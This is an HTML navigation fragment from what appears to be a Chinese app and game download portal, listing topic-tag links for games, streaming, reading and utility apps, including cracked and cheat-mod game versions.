                                                                                    <li class="swiper-slide"><a href="/zt/nljdscyx/"><i></i>能联机的生存游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bjkfdsjrjmfd/"><i></i>比较开放的社交软件免费的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfzdjrj/"><i></i>免费追短剧软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wwlwdldyx/"><i></i>无网络无登录的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ycy/"><i></i>鱼吃鱼</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/pzrj/"><i></i>拍照软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djsjyx/"><i></i>单机射击游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/skygy/"><i></i>sky光遇</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/drzyljsjyx/"><i></i>多人自由联机手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jzhyddtdhrj/"><i></i>精准好用的地图导航软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzzhdkgrj/"><i></i>现在最火的k歌软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zxyydmfrj/"><i></i>自学英语的免费软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djyxbxywljnwd/"><i></i>单机游戏不需要网络就能玩的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtts/"><i></i>地铁逃生</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjmnkfjyx/"><i></i>手机模拟开飞机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/nkdrhfzdwxdt/"><i></i>能看到人和房子的卫星地图</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfqsygj/"><i></i>免费去水印工具</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djqsjb/"><i></i>点击器手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/msmmdldyx/"><i></i>免实名免登录的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kykrhdsjdrj/"><i></i>可以看任何电视剧的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jzgjzbmmdzlsy/"><i></i>建造国家招兵买马打仗类手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zhdmgtsprj/"><i></i>最好的买高铁售票软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wxzswxjbwxdqdyx/"><i></i>无限钻石无限金币无限点券的游戏</a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                    </div>
                    
                    <div class="swHotTxtBox swiper">
                        <ul class="labelList swiper-wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="swiper-slide"><a href="/zt/shcqwdsgsy/"><i></i>适合长期玩的三国手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/cgzydkfsjyxsy/"><i></i>超高自由度开放世界游戏手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hydsjfyrj/"><i></i>好用的手机翻译软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wndtrjsys/"><i></i>万能答题软件扫一扫</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kyztpsbjwzdrj/"><i></i>可以在图片上编辑文字的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dwzjqdtqyb/"><i></i>定位最精确的天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzynwdsy/"><i></i>小众又耐玩的手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mywlykykxsdrj/"><i></i>没有网络也可以看小说的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfbzrjapp/"><i></i>免费壁纸软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdmsyxhj/"><i></i>好玩的美食游戏合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfbdczhdrj/"><i></i>免费背单词最好的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ljqlrj/"><i></i>垃圾清理软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/rtk/"><i></i>软天空</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djyxwxlw/"><i></i>单机游戏无需联网</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bffdypzhrj/"><i></i>不付费的音频转换软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bmsq/"><i></i>八门神器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wxjbbdsytj/"><i></i>无限金币版的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdbsqrj/"><i></i>免费的变声器软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/qmfdylapp/"><i></i>全免费的音乐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zydjjrj/"><i></i>专业的剪辑软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/lamnyx/"><i></i>恋爱模拟游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/syxsdnsdmfdapp/"><i></i>所有小说都能搜到免费的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jsjxsjhcdrj/"><i></i>旧手机新手机互传的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjdjyxbxywljnwd/"><i></i>手机单机游戏不需要网络就能玩的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/shydql2grwdyx/"><i></i>适合异地情侣2个人玩的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdtgrjapp/"><i></i>免费的听歌软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/myggeqmfddsrj/"><i></i>没有广告而且免费的电视软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/cltfsy/"><i></i>策略塔防手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zqdmfzmrj/"><i></i>最全的免费追漫软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjbzrj/"><i></i>手机壁纸软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdkmhsq/"><i></i>免费的看漫画神器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/gqxzqbsfdapp/"><i></i>歌曲下载全不收费的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tlpalyx/"><i></i>推理破案类游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wxjbhzsbyx/"><i></i>无限金币和钻石版游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jyzlzs/"><i></i>皎月坠落之时</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ghyrzOLxsyx/"><i></i>跟火影忍者OL相似游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjzjrj/"><i></i>手机追剧软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfztrjdq/"><i></i>免费主题软件大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/clzzsy/"><i></i>策略战争手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdjsy/"><i></i>恐怖单机手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bdczhydapp/"><i></i>背单词最好用的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdgdyx/"><i></i>好玩的格斗游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfbgrj/"><i></i>免费办公软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bqg/"><i></i>笔趣阁</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kdmdapptj/"><i></i>看动漫的app推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mngggjzzdyx/"><i></i>模拟各个国家战争的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jmtlyx/"><i></i>解谜推理游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdsjqlrj/"><i></i>免费的手机清理软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zzrjk/"><i></i>猪猪软件库</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kggnb/"><i></i>酷狗概念版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ysdqmfzjapp/"><i></i>影视大全免费追剧app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/3dsjdtwxdt/"><i></i>3d实景地图卫星地图</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfgksymhdapp/"><i></i>免费观看所有漫画的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wsybzgq/"><i></i>无水印壁纸高清</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwddrljsy/"><i></i>好玩的多人联机手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jqlayx/"><i></i>剧情恋爱游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xsfyx/"><i></i>像素风游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wqbsfdltrj/"><i></i>完全不收费的聊天软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ydrjapp/"><i></i>阅读软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/rzpbqxdrj/"><i></i>让照片变清晰的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ksstrj/"><i></i>考试刷题软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ssgjcxapp/"><i></i>实时公交查询app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfgjzdbdyxdrj/"><i></i>免费挂机自动帮打游戏的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zzclyx/"><i></i>战争策略游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjmfkxsdrj/"><i></i>手机免费看小说的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yjmfdjblwyx/"><i></i>永久免费单机不联网游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftgsq/"><i></i>免费听歌神器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zsdsjyxsy/"><i></i>真实的射击游戏手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kpfzhhzsy/"><i></i>卡牌放置回合制手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mhykjdrj/"><i></i>免会员看剧的软件</a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="swiper-slide"><a href="/zt/shcqwdsgsy/"><i></i>适合长期玩的三国手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/cgzydkfsjyxsy/"><i></i>超高自由度开放世界游戏手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hydsjfyrj/"><i></i>好用的手机翻译软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wndtrjsys/"><i></i>万能答题软件扫一扫</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kyztpsbjwzdrj/"><i></i>可以在图片上编辑文字的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dwzjqdtqyb/"><i></i>定位最精确的天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzynwdsy/"><i></i>小众又耐玩的手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mywlykykxsdrj/"><i></i>没有网络也可以看小说的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfbzrjapp/"><i></i>免费壁纸软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdmsyxhj/"><i></i>好玩的美食游戏合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfbdczhdrj/"><i></i>免费背单词最好的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ljqlrj/"><i></i>垃圾清理软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/rtk/"><i></i>软天空</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djyxwxlw/"><i></i>单机游戏无需联网</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bffdypzhrj/"><i></i>不付费的音频转换软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bmsq/"><i></i>八门神器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wxjbbdsytj/"><i></i>无限金币版的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdbsqrj/"><i></i>免费的变声器软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/qmfdylapp/"><i></i>全免费的音乐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zydjjrj/"><i></i>专业的剪辑软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/lamnyx/"><i></i>恋爱模拟游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/syxsdnsdmfdapp/"><i></i>所有小说都能搜到免费的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jsjxsjhcdrj/"><i></i>旧手机新手机互传的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjdjyxbxywljnwd/"><i></i>手机单机游戏不需要网络就能玩的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/shydql2grwdyx/"><i></i>适合异地情侣2个人玩的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdtgrjapp/"><i></i>免费的听歌软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/myggeqmfddsrj/"><i></i>没有广告而且免费的电视软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/cltfsy/"><i></i>策略塔防手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zqdmfzmrj/"><i></i>最全的免费追漫软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjbzrj/"><i></i>手机壁纸软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdkmhsq/"><i></i>免费的看漫画神器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/gqxzqbsfdapp/"><i></i>歌曲下载全不收费的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tlpalyx/"><i></i>推理破案类游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wxjbhzsbyx/"><i></i>无限金币和钻石版游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jyzlzs/"><i></i>皎月坠落之时</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ghyrzOLxsyx/"><i></i>跟火影忍者OL相似游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjzjrj/"><i></i>手机追剧软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfztrjdq/"><i></i>免费主题软件大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/clzzsy/"><i></i>策略战争手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdjsy/"><i></i>恐怖单机手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bdczhydapp/"><i></i>背单词最好用的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdgdyx/"><i></i>好玩的格斗游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfbgrj/"><i></i>免费办公软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bqg/"><i></i>笔趣阁</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kdmdapptj/"><i></i>看动漫的app推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mngggjzzdyx/"><i></i>模拟各个国家战争的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jmtlyx/"><i></i>解谜推理游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdsjqlrj/"><i></i>免费的手机清理软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zzrjk/"><i></i>猪猪软件库</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kggnb/"><i></i>酷狗概念版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ysdqmfzjapp/"><i></i>影视大全免费追剧app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/3dsjdtwxdt/"><i></i>3d实景地图卫星地图</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfgksymhdapp/"><i></i>免费观看所有漫画的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wsybzgq/"><i></i>无水印壁纸高清</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwddrljsy/"><i></i>好玩的多人联机手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jqlayx/"><i></i>剧情恋爱游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xsfyx/"><i></i>像素风游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wqbsfdltrj/"><i></i>完全不收费的聊天软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ydrjapp/"><i></i>阅读软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/rzpbqxdrj/"><i></i>让照片变清晰的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ksstrj/"><i></i>考试刷题软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ssgjcxapp/"><i></i>实时公交查询app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfgjzdbdyxdrj/"><i></i>免费挂机自动帮打游戏的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zzclyx/"><i></i>战争策略游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjmfkxsdrj/"><i></i>手机免费看小说的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yjmfdjblwyx/"><i></i>永久免费单机不联网游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftgsq/"><i></i>免费听歌神器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zsdsjyxsy/"><i></i>真实的射击游戏手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kpfzhhzsy/"><i></i>卡牌放置回合制手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mhykjdrj/"><i></i>免会员看剧的软件</a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    </div>
                    
                    <div class="swHotTxtBox swiper">
                        <ul class="labelList swiper-wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="swiper-slide"><a href="/zt/xndwrj/"><i></i>虚拟定位软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfptrj/"><i></i>免费p图软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mhmfyddrj/"><i></i>漫画免费阅读的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/syskpt/"><i></i>手游折扣平台</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zhydtqybrj/"><i></i>最好用的天气预报软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tbkfdltrj/"><i></i>特别开放的聊天软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/rhxsdnsddrj/"><i></i>任何小说都能搜到的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kymfkgwdspapp/"><i></i>可以免费看国外短视频app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfpsxtsjrj/"><i></i>免费ps修图手机软件有哪些</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hydxxjyrj/"><i></i>好用的学习教育软件大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dgshmnqxz/"><i></i>打工生活模拟器下载安装最新免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dgshmnqs/"><i></i>2024年打工生活模拟器手游下载安装最新版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dgshmnq/"><i></i>打工生活模拟器下载安装正版手游汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzlyy/"><i></i>修真类游戏内购破解版大全最新</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzlsy/"><i></i>修真类手游下载大全最新免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzsy/"><i></i>修真手游排行榜前十名游戏推荐下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzyx/"><i></i>修真游戏排行手游推荐最新版下载安装</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyzxs/"><i></i>2024年小熊移植像素rpg游戏手机版免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyzyxhhb/"><i></i>小熊移植游戏汉化版安卓合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyzss/"><i></i>小熊移植绅士安卓游戏rpg全部免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyz/"><i></i>小熊移植的1000款黄油游戏免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbdmf/"><i></i>2024年阿瑞斯病毒下载最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbdnz/"><i></i>阿瑞斯病毒内置作弊菜单MOD下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbdpjb/"><i></i>阿瑞斯病毒破解版下载内置菜单2024</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbd/"><i></i>阿瑞斯病毒2下载安装免费合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylcz/"><i></i>甜瓜游乐场中文版下载各版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylcxz/"><i></i>2024年甜瓜游乐场下载中文版最新版合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylch/"><i></i>甜瓜游乐场汉化版自带模组最新版下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylc/"><i></i>甜瓜游乐场21.0国际版下载中文免费专区</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsxzaz/"><i></i>2024年绝地求生下载安装免费正版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsqlb/"><i></i>绝地求生轻量版下载2024最新版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsxz/"><i></i>绝地求生下载安装手机版合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsgjf/"><i></i>绝地求生国际服下载正版安装最新汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpkgf/"><i></i>2024年地铁跑酷官方正版下载安装</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpktyf/"><i></i>地铁跑酷体验服下载安装免费中文</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/gfdtpk/"><i></i>国服地铁跑酷下载安装正版专区</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpkg/"><i></i>地铁跑酷国际服下载全皮肤全滑板2024</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpk/"><i></i>地铁跑酷下载安装免费最新版汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zydgdlamnyx/"><i></i>自由度高的恋爱模拟游戏推荐下载合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/lamnyxtj/"><i></i>恋爱模拟游戏推荐手机版中文免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mnladyx/"><i></i>模拟恋爱的游戏合集免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zydjgmnlayx/"><i></i>自由度极高模拟恋爱游戏免费下载大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzzwb/"><i></i>最新森林之子中文版下载安装汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzmf/"><i></i>森林之子免费下载安装中文版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzyx/"><i></i>2024森林之子游戏手机版安装包下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzs/"><i></i>森林之子手游官方正版下载安装最新大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzz/"><i></i>森林之子下载手机版安装最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tmrjs/"><i></i>透明人间手游汉化版下载最新版本</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tmrjx/"><i></i>透明人间下载安卓版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tmrj/"><i></i>透明人间游戏汉化版免费下载大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/smzhxz/"><i></i>使命召唤下载安装手机版免费合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/smzhsy/"><i></i>正版使命召唤手游下载安装合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/smzh/"><i></i>使命召唤手游免费下载安装手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmmx/"><i></i>恐怖躲猫猫下载安装中文版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmm5/"><i></i>恐怖躲猫猫5下载安装免费中文版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmm4/"><i></i>恐怖躲猫猫4最新版下载安装合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmm/"><i></i>恐怖躲猫猫2旧版本下载无广告大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdhy/"><i></i>好玩的火影题材手游推荐下载安装合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hylyx/"><i></i>火影类游戏大全手游排行榜最新</a>
                            </li>
